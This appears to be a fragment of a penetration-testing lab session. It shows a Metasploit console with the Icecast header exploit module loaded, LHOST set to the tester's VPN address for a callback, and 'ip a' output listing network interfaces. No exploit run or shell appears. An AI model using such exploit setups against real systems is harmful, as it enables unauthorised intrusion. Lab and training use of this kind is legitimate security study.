 LHOST => 10.11.87.89
msf6 exploit(windows/http/icecast_header) > ip a
[*] exec: ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:f7:bf:93 brd ff:ff:ff:ff:ff:ff
inet 192.168.131.154/24 brd 192.168.131.255 scope global dynamic noprefixroute eth0
valid_lft 1527sec preferred_lft 1527sec
inet6 fe80::82fc:792c:5cc2:709b/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default
len 500
link/none
inet 10.11.87.89/16 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::8a8d:ba32:92f9:9c42/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
msf6 exploit(windows/http/icecast_header) >